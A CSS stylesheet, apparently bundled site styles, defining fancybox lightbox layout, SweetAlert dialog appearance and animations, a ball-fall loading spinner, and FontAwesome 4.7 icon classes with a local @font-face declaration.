.fancybox-content {display: inline-block;position: relative;margin: 44px auto;padding: 0;border: 0;width: 80%;height: calc(100% - 88px);vertical-align: middle;line-height: normal;text-align: left;white-space: normal;outline: none;font-size: 16px;font-family: Arial,sans-serif;box-sizing: border-box;-webkit-tap-highlight-color: transparent;-webkit-overflow-scrolling: touch;}
.fancybox-iframe {display: block;margin: 0;padding: 0;border: 0;width: 100%;height: 100%;background: #fff;}
.fancybox-slide--video .fancybox-content, .fancybox-slide--video .fancybox-iframe {background: transparent;}
.fancybox-placeholder {z-index: 99995;background: transparent;cursor: default;overflow: visible;-webkit-transform-origin: top left;transform-origin: top left;background-size: 100% 100%;background-repeat: no-repeat;-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.fancybox-image, .fancybox-placeholder, .fancybox-spaceball {position: absolute;top: 0;left: 0;margin: 0;padding: 0;border: 0;}
.fancybox-image, .fancybox-spaceball {width: 100%;height: 100%;max-width: none;max-height: none;background: transparent;background-size: 100% 100%;}
.fancybox-controls--canzoomOut .fancybox-placeholder {cursor: zoom-out;}
.fancybox-controls--canzoomIn .fancybox-placeholder {cursor: zoom-in;}
.fancybox-controls--canGrab .fancybox-placeholder {cursor: -webkit-grab;cursor: grab;}
.fancybox-controls--isGrabbing .fancybox-placeholder {cursor: -webkit-grabbing;cursor: grabbing;}
.fancybox-spaceball {z-index: 1;}
.fancybox-tmp {position: absolute;top: -9999px;left: -9999px;visibility: hidden;}
.fancybox-error {position: absolute;margin: 0;padding: 40px;top: 50%;left: 50%;width: 380px;max-width: 100%;-webkit-transform: translate(-50%,-50%);transform: translate(-50%,-50%);background: #fff;cursor: default;}
.fancybox-error p {margin: 0;padding: 0;color: #444;font: 16px/20px Helvetica Neue,Helvetica,Arial,sans-serif;}
.fancybox-close-small {position: absolute;top: 0;right: 0;width: 44px;height: 44px;padding: 0;margin: 0;border: 0;border-radius: 0;outline: none;background: transparent;z-index: 10;cursor: pointer;}
.fancybox-close-small:after {content: "×";position: absolute;top: 5px;right: 5px;width: 30px;height: 30px;font: 20px/30px Arial,Helvetica Neue,Helvetica,sans-serif;color: #888;font-weight: 300;text-align: center;border-radius: 50%;border-width: 0;background: #fff;transition: background .2s;box-sizing: border-box;z-index: 2;}
.fancybox-close-small:focus:after {outline: 1px dotted #888;}
.fancybox-slide--video .fancybox-close-small {top: -36px;right: -36px;background: transparent;}
.fancybox-close-small:hover:after {color: #555;background: #eee;}
.fancybox-caption-wrap {position: absolute;bottom: 0;left: 0;right: 0;padding: 60px 30px 0;z-index: 99998;-webkit-backface-visibility: hidden;backface-visibility: hidden;box-sizing: border-box;background: linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8));opacity: 0;transition: opacity .2s;pointer-events: none;}
.fancybox-show-caption .fancybox-caption-wrap {opacity: 1;}
.fancybox-caption {padding: 30px 0;border-top: 1px solid hsla(0,0%,100%,.4);font-size: 14px;font-family: Helvetica Neue,Helvetica,Arial,sans-serif;color: #fff;line-height: 20px;-webkit-text-size-adjust: none;}
.fancybox-caption a, .fancybox-caption button {pointer-events: all;}
.fancybox-caption a {color: #fff;text-decoration: underline;}
.fancybox-button {display: inline-block;position: relative;width: 44px;height: 44px;line-height: 44px;margin: 0;padding: 0;border: 0;border-radius: 0;cursor: pointer;background: transparent;color: #fff;box-sizing: border-box;vertical-align: top;outline: none;}
.fancybox-button--disabled {cursor: default;pointer-events: none;}
.fancybox-button, .fancybox-infobar__body {background: rgba(30,30,30,.6);}
.fancybox-button:hover {background: rgba(0,0,0,.8);}
.fancybox-button:after, .fancybox-button:before {content: "";pointer-events: none;position: absolute;border-color: #fff;background-color: currentColor;color: currentColor;opacity: .9;box-sizing: border-box;display: inline-block;}
.fancybox-button--disabled:after, .fancybox-button--disabled:before {opacity: .5;}
.fancybox-button--left:after {left: 20px;-webkit-transform: rotate(-135deg);transform: rotate(-135deg);}
.fancybox-button--left:after, .fancybox-button--right:after {top: 18px;width: 6px;height: 6px;background: transparent;border-top: 2px solid currentColor;border-right: 2px solid currentColor;}
.fancybox-button--right:after {right: 20px;-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.fancybox-button--left {border-bottom-left-radius: 5px;}
.fancybox-button--right {border-bottom-right-radius: 5px;}
.fancybox-button--close {float: right;}
.fancybox-button--close:after, .fancybox-button--close:before {content: "";display: inline-block;position: absolute;height: 2px;width: 16px;top: calc(50% - 1px);left: calc(50% - 8px);}
.fancybox-button--close:before {-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.fancybox-button--close:after {-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}
.fancybox-loading {border: 6px solid hsla(0,0%,39%,.4);border-top: 6px solid hsla(0,0%,100%,.6);border-radius: 100%;height: 50px;width: 50px;-webkit-animation: a .8s infinite linear;animation: a .8s infinite linear;background: transparent;position: absolute;top: 50%;left: 50%;margin-top: -25px;margin-left: -25px;z-index: 99999;}
@-webkit-keyframes a {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	to {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}
@keyframes a {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	to {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}
@media (max-width:800px) {.fancybox-controls {text-align: left;}
	.fancybox-button--left, .fancybox-button--right, .fancybox-buttons button:not(.fancybox-button--close) {display: none !important;}
	.fancybox-caption {padding: 20px 0;margin: 0;}}
.fancybox-button--fullscreen:before {width: 15px;height: 11px;left: 15px;top: 16px;border: 2px solid;background: none;}
.fancybox-button--play:before {top: 16px;left: 18px;width: 0;height: 0;border-top: 6px inset transparent;border-bottom: 6px inset transparent;border-left: 10px solid;border-radius: 1px;background: transparent;}
.fancybox-button--pause:before {top: 16px;left: 18px;width: 7px;height: 11px;border-style: solid;border-width: 0 2px;background: transparent;}
.fancybox-button--thumbs span {font-size: 23px;}
.fancybox-button--thumbs:before {top: 20px;left: 21px;width: 3px;height: 3px;box-shadow: 0 -4px 0,-4px -4px 0,4px -4px 0,inset 0 0 0 32px,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0;}
.fancybox-container--thumbs .fancybox-caption-wrap, .fancybox-container--thumbs .fancybox-controls, .fancybox-container--thumbs .fancybox-slider-wrap {right: 220px;}
.fancybox-thumbs {position: absolute;top: 0;right: 0;bottom: 0;left: auto;width: 220px;margin: 0;padding: 5px 5px 0 0;background: #fff;z-index: 99993;word-break: normal;-webkit-overflow-scrolling: touch;-webkit-tap-highlight-color: transparent;box-sizing: border-box;}
.fancybox-thumbs>ul {list-style: none;position: absolute;position: relative;width: 100%;height: 100%;margin: 0;padding: 0;overflow-x: hidden;overflow-y: auto;font-size: 0;}
.fancybox-thumbs>ul>li {float: left;overflow: hidden;max-width: 50%;padding: 0;margin: 0;width: 105px;height: 75px;position: relative;cursor: pointer;outline: none;border: 5px solid #fff;border-top-width: 0;border-right-width: 0;-webkit-tap-highlight-color: transparent;-webkit-backface-visibility: hidden;backface-visibility: hidden;box-sizing: border-box;}
li.fancybox-thumbs-loading {background: rgba(0,0,0,.1);}
.fancybox-thumbs>ul>li>img {position: absolute;top: 0;left: 0;min-width: 100%;min-height: 100%;max-width: none;max-height: none;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.fancybox-thumbs>ul>li:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: 2px;border: 4px solid #4ea7f9;z-index: 99991;opacity: 0;transition: all .2s cubic-bezier(.25,.46,.45,.94);}
.fancybox-thumbs>ul>li.fancybox-thumbs-active:before {opacity: 1;}
@media (max-width:800px) {.fancybox-thumbs {display: none !important;}
	.fancybox-container--thumbs .fancybox-caption-wrap, .fancybox-container--thumbs .fancybox-controls, .fancybox-container--thumbs .fancybox-slider-wrap {right: 0;}}
body.stop-scrolling {height: 100%;overflow: hidden;}
.sweet-overlay {background-color: black;background-color: rgba(0,0,0,.4);-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";position: fixed;left: 0;right: 0;top: 0;bottom: 0;display: none;z-index: 10000;}
.sweet-alert {background-color: white;font-family: "Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;width: 478px;padding: 17px;border-radius: 5px;text-align: center;position: fixed;left: 50%;top: 50%;margin-left: -256px;margin-top: -200px;overflow: hidden;display: none;z-index: 99999;}
@media all and (max-width: 540px) {.sweet-alert {width: auto;margin-left: 0;margin-right: 0;left: 15px;right: 15px;}}
.sweet-alert h2 {color: #575757;font-size: 30px;text-align: center;font-weight: 600;text-transform: none;position: relative;margin: 25px 0;padding: 0;line-height: 40px;display: block;}
.sweet-alert p {color: #797979;font-size: 16px;text-align: center;text-align: inherit;font-weight: 300;position: relative;float: none;margin: 0;padding: 0;line-height: normal;}
.sweet-alert fieldset {border: none;position: relative;}
.sweet-alert .sa-error-container {background-color: #f1f1f1;margin-left: -17px;margin-right: -17px;overflow: hidden;padding: 0 10px;max-height: 0;webkit-transition: padding .15s,max-height .15s;transition: padding .15s,max-height .15s;}
.sweet-alert .sa-error-container.show {padding: 10px 0;max-height: 100px;webkit-transition: padding .2s,max-height .2s;transition: padding .25s,max-height .25s;}
.sweet-alert .sa-error-container .icon {display: inline-block;width: 24px;height: 24px;border-radius: 50%;background-color: #ea7d7d;color: white;line-height: 24px;text-align: center;margin-right: 3px;}
.sweet-alert .sa-error-container p {display: inline-block;}
.sweet-alert .sa-input-error {position: absolute;top: 29px;right: 26px;width: 20px;height: 20px;opacity: 0;-webkit-transform: scale(.5);transform: scale(.5);-webkit-transform-origin: 50% 50%;transform-origin: 50% 50%;-webkit-transition: all .1s;transition: all .1s;}
.sweet-alert .sa-input-error::before, .sweet-alert .sa-input-error::after {content: "";width: 20px;height: 6px;background-color: #f06e57;border-radius: 3px;position: absolute;top: 50%;margin-top: -4px;left: 50%;margin-left: -9px;}
.sweet-alert .sa-input-error::before {-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}
.sweet-alert .sa-input-error::after {-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.sweet-alert .sa-input-error.show {opacity: 1;-webkit-transform: scale(1);transform: scale(1);}
.sweet-alert.show-input input {display: block;}
.sweet-alert .sa-confirm-button-container {display: inline-block;position: relative;}
.sweet-alert .la-ball-fall {position: absolute;left: 50%;top: 50%;margin-left: -27px;margin-top: 4px;opacity: 0;visibility: hidden;}
.sweet-alert button {background-color: #8cd4f5;color: white;border: none;box-shadow: none;font-size: 17px;font-weight: 500;-webkit-border-radius: 4px;border-radius: 5px;padding: 10px 32px;margin: 26px 5px 0 5px;cursor: pointer;}
.sweet-alert button:focus {outline: none;box-shadow: 0 0 2px rgba(128,179,235,.5),inset 0 0 0 1px rgba(0,0,0,.05);}
.sweet-alert button:hover {background-color: #7ecff4;}
.sweet-alert button:active {background-color: #5dc2f1;}
.sweet-alert button.cancel {background-color: #c1c1c1;}
.sweet-alert button.cancel:hover {background-color: #b9b9b9;}
.sweet-alert button.cancel:active {background-color: #a8a8a8;}
.sweet-alert button.cancel:focus {box-shadow: rgba(197,205,211,.8) 0px 0px 2px,rgba(0,0,0,.0470588) 0px 0px 0px 1px inset !important;}
.sweet-alert button[disabled] {opacity: .6;cursor: default;}
.sweet-alert button.confirm[disabled] {color: transparent;}
.sweet-alert button.confirm[disabled] ~ .la-ball-fall {opacity: 1;visibility: visible;transition-delay: 0s;}
.sweet-alert button::-moz-focus-inner {border: 0;}
.sweet-alert[data-has-cancel-button=false] button {box-shadow: none !important;}
.sweet-alert[data-has-confirm-button=false][data-has-cancel-button=false] {padding-bottom: 40px;}
.sweet-alert .sa-icon {width: 80px;height: 80px;border: 4px solid gray;-webkit-border-radius: 40px;border-radius: 40px;border-radius: 50%;margin: 20px auto;padding: 0;position: relative;box-sizing: content-box;}
.sweet-alert .sa-icon.sa-error {border-color: #f27474;}
.sweet-alert .sa-icon.sa-error .sa-x-mark {position: relative;display: block;}
.sweet-alert .sa-icon.sa-error .sa-line {position: absolute;height: 5px;width: 47px;background-color: #f27474;display: block;top: 37px;border-radius: 2px;}
.sweet-alert .sa-icon.sa-error .sa-line.sa-left {-webkit-transform: rotate(45deg);transform: rotate(45deg);left: 17px;}
.sweet-alert .sa-icon.sa-error .sa-line.sa-right {-webkit-transform: rotate(-45deg);transform: rotate(-45deg);right: 16px;}
.sweet-alert .sa-icon.sa-warning {border-color: #f8bb86;}
.sweet-alert .sa-icon.sa-warning .sa-body {position: absolute;width: 5px;height: 47px;left: 50%;top: 10px;-webkit-border-radius: 2px;border-radius: 2px;margin-left: -2px;background-color: #f8bb86;}
.sweet-alert .sa-icon.sa-warning .sa-dot {position: absolute;width: 7px;height: 7px;-webkit-border-radius: 50%;border-radius: 50%;margin-left: -3px;left: 50%;bottom: 10px;background-color: #f8bb86;}
.sweet-alert .sa-icon.sa-info {border-color: #c9dae1;}
.sweet-alert .sa-icon.sa-info::before {content: "";position: absolute;width: 5px;height: 29px;left: 50%;bottom: 17px;border-radius: 2px;margin-left: -2px;background-color: #c9dae1;}
.sweet-alert .sa-icon.sa-info::after {content: "";position: absolute;width: 7px;height: 7px;border-radius: 50%;margin-left: -3px;top: 19px;background-color: #c9dae1;}
.sweet-alert .sa-icon.sa-success {border-color: #a5dc86;}
.sweet-alert .sa-icon.sa-success::before, .sweet-alert .sa-icon.sa-success::after {content: "";-webkit-border-radius: 40px;border-radius: 40px;border-radius: 50%;position: absolute;width: 60px;height: 120px;background: white;-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.sweet-alert .sa-icon.sa-success::before {-webkit-border-radius: 120px 0 0 120px;border-radius: 120px 0 0 120px;top: -7px;left: -33px;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);-webkit-transform-origin: 60px 60px;transform-origin: 60px 60px;}
.sweet-alert .sa-icon.sa-success::after {-webkit-border-radius: 0 120px 120px 0;border-radius: 0 120px 120px 0;top: -11px;left: 30px;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);-webkit-transform-origin: 0px 60px;transform-origin: 0px 60px;}
.sweet-alert .sa-icon.sa-success .sa-placeholder {width: 80px;height: 80px;border: 4px solid rgba(165,220,134,.2);-webkit-border-radius: 40px;border-radius: 40px;border-radius: 50%;box-sizing: content-box;position: absolute;left: -4px;top: -4px;z-index: 2;}
.sweet-alert .sa-icon.sa-success .sa-fix {width: 5px;height: 90px;background-color: white;position: absolute;left: 28px;top: 8px;z-index: 1;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}
.sweet-alert .sa-icon.sa-success .sa-line {height: 5px;background-color: #a5dc86;display: block;border-radius: 2px;position: absolute;z-index: 2;}
.sweet-alert .sa-icon.sa-success .sa-line.sa-tip {width: 25px;left: 14px;top: 46px;-webkit-transform: rotate(45deg);transform: rotate(45deg);}
.sweet-alert .sa-icon.sa-success .sa-line.sa-long {width: 47px;right: 8px;top: 38px;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}
.sweet-alert .sa-icon.sa-custom {background-size: contain;border-radius: 0;border: none;background-position: center center;background-repeat: no-repeat;}
@-webkit-keyframes showSweetAlert {0% {transform: scale(.7);-webkit-transform: scale(.7);}
	45% {transform: scale(1.05);-webkit-transform: scale(1.05);}
	80% {transform: scale(.95);-webkit-transform: scale(.95);}
	100% {transform: scale(1);-webkit-transform: scale(1);}}
@keyframes showSweetAlert {0% {transform: scale(.7);-webkit-transform: scale(.7);}
	45% {transform: scale(1.05);-webkit-transform: scale(1.05);}
	80% {transform: scale(.95);-webkit-transform: scale(.95);}
	100% {transform: scale(1);-webkit-transform: scale(1);}}
@-webkit-keyframes hideSweetAlert {0% {transform: scale(1);-webkit-transform: scale(1);}
	100% {transform: scale(.5);-webkit-transform: scale(.5);}}
@keyframes hideSweetAlert {0% {transform: scale(1);-webkit-transform: scale(1);}
	100% {transform: scale(.5);-webkit-transform: scale(.5);}}
@-webkit-keyframes slideFromTop {0% {top: 0%;}
	100% {top: 50%;}}
@keyframes slideFromTop {0% {top: 0%;}
	100% {top: 50%;}}
@-webkit-keyframes slideToTop {0% {top: 50%;}
	100% {top: 0%;}}
@keyframes slideToTop {0% {top: 50%;}
	100% {top: 0%;}}
@-webkit-keyframes slideFromBottom {0% {top: 70%;}
	100% {top: 50%;}}
@keyframes slideFromBottom {0% {top: 70%;}
	100% {top: 50%;}}
@-webkit-keyframes slideToBottom {0% {top: 50%;}
	100% {top: 70%;}}
@keyframes slideToBottom {0% {top: 50%;}
	100% {top: 70%;}}
.showSweetAlert[data-animation=pop] {-webkit-animation: showSweetAlert .3s;animation: showSweetAlert .3s;}
.showSweetAlert[data-animation=none] {-webkit-animation: none;animation: none;}
.showSweetAlert[data-animation=slide-from-top] {-webkit-animation: slideFromTop .3s;animation: slideFromTop .3s;}
.showSweetAlert[data-animation=slide-from-bottom] {-webkit-animation: slideFromBottom .3s;animation: slideFromBottom .3s;}
.hideSweetAlert[data-animation=pop] {-webkit-animation: hideSweetAlert .2s;animation: hideSweetAlert .2s;}
.hideSweetAlert[data-animation=none] {-webkit-animation: none;animation: none;}
.hideSweetAlert[data-animation=slide-from-top] {-webkit-animation: slideToTop .4s;animation: slideToTop .4s;}
.hideSweetAlert[data-animation=slide-from-bottom] {-webkit-animation: slideToBottom .3s;animation: slideToBottom .3s;}
@-webkit-keyframes animateSuccessTip {0% {width: 0;left: 1px;top: 19px;}
	54% {width: 0;left: 1px;top: 19px;}
	70% {width: 50px;left: -8px;top: 37px;}
	84% {width: 17px;left: 21px;top: 48px;}
	100% {width: 25px;left: 14px;top: 45px;}}
@keyframes animateSuccessTip {0% {width: 0;left: 1px;top: 19px;}
	54% {width: 0;left: 1px;top: 19px;}
	70% {width: 50px;left: -8px;top: 37px;}
	84% {width: 17px;left: 21px;top: 48px;}
	100% {width: 25px;left: 14px;top: 45px;}}
@-webkit-keyframes animateSuccessLong {0% {width: 0;right: 46px;top: 54px;}
	65% {width: 0;right: 46px;top: 54px;}
	84% {width: 55px;right: 0px;top: 35px;}
	100% {width: 47px;right: 8px;top: 38px;}}
@keyframes animateSuccessLong {0% {width: 0;right: 46px;top: 54px;}
	65% {width: 0;right: 46px;top: 54px;}
	84% {width: 55px;right: 0px;top: 35px;}
	100% {width: 47px;right: 8px;top: 38px;}}
@-webkit-keyframes rotatePlaceholder {0% {transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}
	5% {transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}
	12% {transform: rotate(-405deg);-webkit-transform: rotate(-405deg);}
	100% {transform: rotate(-405deg);-webkit-transform: rotate(-405deg);}}
@keyframes rotatePlaceholder {0% {transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}
	5% {transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}
	12% {transform: rotate(-405deg);-webkit-transform: rotate(-405deg);}
	100% {transform: rotate(-405deg);-webkit-transform: rotate(-405deg);}}
.animateSuccessTip {-webkit-animation: animateSuccessTip .75s;animation: animateSuccessTip .75s;}
.animateSuccessLong {-webkit-animation: animateSuccessLong .75s;animation: animateSuccessLong .75s;}
.sa-icon.sa-success.animate::after {-webkit-animation: rotatePlaceholder 4.25s ease-in;animation: rotatePlaceholder 4.25s ease-in;}
@-webkit-keyframes animateErrorIcon {0% {transform: rotateX(100deg);-webkit-transform: rotateX(100deg);opacity: 0;}
	100% {transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;}}
@keyframes animateErrorIcon {0% {transform: rotateX(100deg);-webkit-transform: rotateX(100deg);opacity: 0;}
	100% {transform: rotateX(0deg);-webkit-transform: rotateX(0deg);opacity: 1;}}
.animateErrorIcon {-webkit-animation: animateErrorIcon .5s;animation: animateErrorIcon .5s;}
@-webkit-keyframes animateXMark {0% {transform: scale(.4);-webkit-transform: scale(.4);margin-top: 26px;opacity: 0;}
	50% {transform: scale(.4);-webkit-transform: scale(.4);margin-top: 26px;opacity: 0;}
	80% {transform: scale(1.15);-webkit-transform: scale(1.15);margin-top: -6px;}
	100% {transform: scale(1);-webkit-transform: scale(1);margin-top: 0;opacity: 1;}}
@keyframes animateXMark {0% {transform: scale(.4);-webkit-transform: scale(.4);margin-top: 26px;opacity: 0;}
	50% {transform: scale(.4);-webkit-transform: scale(.4);margin-top: 26px;opacity: 0;}
	80% {transform: scale(1.15);-webkit-transform: scale(1.15);margin-top: -6px;}
	100% {transform: scale(1);-webkit-transform: scale(1);margin-top: 0;opacity: 1;}}
.animateXMark {-webkit-animation: animateXMark .5s;animation: animateXMark .5s;}
@-webkit-keyframes pulseWarning {0% {border-color: #f8d486;}
	100% {border-color: #f8bb86;}}
@keyframes pulseWarning {0% {border-color: #f8d486;}
	100% {border-color: #f8bb86;}}
.pulseWarning {-webkit-animation: pulseWarning .75s infinite alternate;animation: pulseWarning .75s infinite alternate;}
@-webkit-keyframes pulseWarningIns {0% {background-color: #f8d486;}
	100% {background-color: #f8bb86;}}
@keyframes pulseWarningIns {0% {background-color: #f8d486;}
	100% {background-color: #f8bb86;}}
.pulseWarningIns {-webkit-animation: pulseWarningIns .75s infinite alternate;animation: pulseWarningIns .75s infinite alternate;}
@-webkit-keyframes rotate-loading {0% {transform: rotate(0deg);}
	100% {transform: rotate(360deg);}}
@keyframes rotate-loading {0% {transform: rotate(0deg);}
	100% {transform: rotate(360deg);}}
.sweet-alert .sa-icon.sa-error .sa-line.sa-left {-ms-transform: rotate(45deg) 	;}
.sweet-alert .sa-icon.sa-error .sa-line.sa-right {-ms-transform: rotate(-45deg) 	;}
.sweet-alert .sa-icon.sa-success {border-color: transparent	;}
.sweet-alert .sa-icon.sa-success .sa-line.sa-tip {-ms-transform: rotate(45deg) 	;}
.sweet-alert .sa-icon.sa-success .sa-line.sa-long {-ms-transform: rotate(-45deg) 	;}
.la-ball-fall, .la-ball-fall > div {position: relative;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.la-ball-fall {display: block;font-size: 0;color: #fff;}
.la-ball-fall.la-dark {color: #333;}
.la-ball-fall > div {display: inline-block;float: none;background-color: currentColor;border: 0 solid currentColor;}
.la-ball-fall {width: 54px;height: 18px;}
.la-ball-fall > div {width: 10px;height: 10px;margin: 4px;border-radius: 100%;opacity: 0;-webkit-animation: ball-fall 1s ease-in-out infinite;-moz-animation: ball-fall 1s ease-in-out infinite;-o-animation: ball-fall 1s ease-in-out infinite;animation: ball-fall 1s ease-in-out infinite;}
.la-ball-fall > div:nth-child(1) {-webkit-animation-delay: -200ms;-moz-animation-delay: -200ms;-o-animation-delay: -200ms;animation-delay: -200ms;}
.la-ball-fall > div:nth-child(2) {-webkit-animation-delay: -100ms;-moz-animation-delay: -100ms;-o-animation-delay: -100ms;animation-delay: -100ms;}
.la-ball-fall > div:nth-child(3) {-webkit-animation-delay: 0ms;-moz-animation-delay: 0ms;-o-animation-delay: 0ms;animation-delay: 0ms;}
.la-ball-fall.la-sm {width: 26px;height: 8px;}
.la-ball-fall.la-sm > div {width: 4px;height: 4px;margin: 2px;}
.la-ball-fall.la-2x {width: 108px;height: 36px;}
.la-ball-fall.la-2x > div {width: 20px;height: 20px;margin: 8px;}
.la-ball-fall.la-3x {width: 162px;height: 54px;}
.la-ball-fall.la-3x > div {width: 30px;height: 30px;margin: 12px;}
@-webkit-keyframes ball-fall {0% {opacity: 0;-webkit-transform: translateY(-145%);transform: translateY(-145%);}
	10% {opacity: .5;}
	20% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);}
	80% {opacity: 1;-webkit-transform: translateY(0);transform: translateY(0);}
	90% {opacity: .5;}
	100% {opacity: 0;-webkit-transform: translateY(145%);transform: translateY(145%);}}
@-moz-keyframes ball-fall {0% {opacity: 0;-moz-transform: translateY(-145%);transform: translateY(-145%);}
	10% {opacity: .5;}
	20% {opacity: 1;-moz-transform: translateY(0);transform: translateY(0);}
	80% {opacity: 1;-moz-transform: translateY(0);transform: translateY(0);}
	90% {opacity: .5;}
	100% {opacity: 0;-moz-transform: translateY(145%);transform: translateY(145%);}}
@-o-keyframes ball-fall {0% {opacity: 0;-o-transform: translateY(-145%);transform: translateY(-145%);}
	10% {opacity: .5;}
	20% {opacity: 1;-o-transform: translateY(0);transform: translateY(0);}
	80% {opacity: 1;-o-transform: translateY(0);transform: translateY(0);}
	90% {opacity: .5;}
	100% {opacity: 0;-o-transform: translateY(145%);transform: translateY(145%);}}
@keyframes ball-fall {0% {opacity: 0;-webkit-transform: translateY(-145%);-moz-transform: translateY(-145%);-o-transform: translateY(-145%);transform: translateY(-145%);}
	10% {opacity: .5;}
	20% {opacity: 1;-webkit-transform: translateY(0);-moz-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}
	80% {opacity: 1;-webkit-transform: translateY(0);-moz-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}
	90% {opacity: .5;}
	100% {opacity: 0;-webkit-transform: translateY(145%);-moz-transform: translateY(145%);-o-transform: translateY(145%);transform: translateY(145%);}}
@font-face {font-family: "FontAwesome";src: url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.eot?v=4.7.0");src: url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("/assets/templates/shared/tab-main-2017/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight: normal;font-style: normal;}
.fa {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.fa-lg {font-size: 1.33333333em;line-height: .75em;vertical-align: -15%;}
.fa-2x {font-size: 2em;}
.fa-3x {font-size: 3em;}
.fa-4x {font-size: 4em;}
.fa-5x {font-size: 5em;}
.fa-fw {width: 1.28571429em;text-align: center;}
.fa-ul {padding-left: 0;margin-left: 2.14285714em;list-style-type: none;}
.fa-ul>li {position: relative;}
.fa-li {position: absolute;left: -2.14285714em;width: 2.14285714em;top: .14285714em;text-align: center;}
.fa-li.fa-lg {left: -1.85714286em;}
.fa-border {padding: .2em .25em .15em;border: solid .08em #eee;border-radius: .1em;}
.fa-pull-left {float: left;}
.fa-pull-right {float: right;}
.fa.fa-pull-left {margin-right: .3em;}
.fa.fa-pull-right {margin-left: .3em;}
.pull-right {float: right;}
.pull-left {float: left;}
.fa.pull-left {margin-right: .3em;}
.fa.pull-right {margin-left: .3em;}
.fa-spin {-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear;}
.fa-pulse {-webkit-animation: fa-spin 1s infinite steps(8);animation: fa-spin 1s infinite steps(8);}
@-webkit-keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}
@keyframes fa-spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}
	100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}
.fa-rotate-90 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}
.fa-rotate-180 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}
.fa-rotate-270 {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform: rotate(270deg);-ms-transform: rotate(270deg);transform: rotate(270deg);}
.fa-flip-horizontal {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform: scale(-1,1);-ms-transform: scale(-1,1);transform: scale(-1,1);}
.fa-flip-vertical {-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform: scale(1,-1);-ms-transform: scale(1,-1);transform: scale(1,-1);}
:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {filter: none;}
.fa-stack {position: relative;display: inline-block;width: 2em;height: 2em;line-height: 2em;vertical-align: middle;}
.fa-stack-1x, .fa-stack-2x {position: absolute;left: 0;width: 100%;text-align: center;}
.fa-stack-1x {line-height: inherit;}
.fa-stack-2x {font-size: 2em;}
.fa-inverse {color: #fff;}
.fa-glass:before {content: "";}
.fa-music:before {content: "";}
.fa-search:before {content: "";}
.fa-envelope-o:before {content: "";}
.fa-heart:before {content: "";}
.fa-star:before {content: "";}
.fa-star-o:before {content: "";}
.fa-user:before {content: "";}
.fa-film:before {content: "";}
.fa-th-large:before {content: "";}
.fa-th:before {content: "";}
.fa-th-list:before {content: "";}
.fa-check:before {content: "";}
.fa-remove:before, .fa-close:before, .fa-times:before {content: "";}
.fa-search-plus:before {content: "";}
.fa-search-minus:before {content: "";}
.fa-power-off:before {content: "";}
.fa-signal:before {content: "";}
.fa-gear:before, .fa-cog:before {content: "";}
.fa-trash-o:before {content: "";}
.fa-home:before {content: "";}
.fa-file-o:before {content: "";}
.fa-clock-o:before {content: "";}
.fa-road:before {content: "";}
.fa-download:before {content: "";}
.fa-arrow-circle-o-down:before {content: "";}
.fa-arrow-circle-o-up:before {content: "";}
.fa-inbox:before {content: "";}
.fa-play-circle-o:before {content: "";}
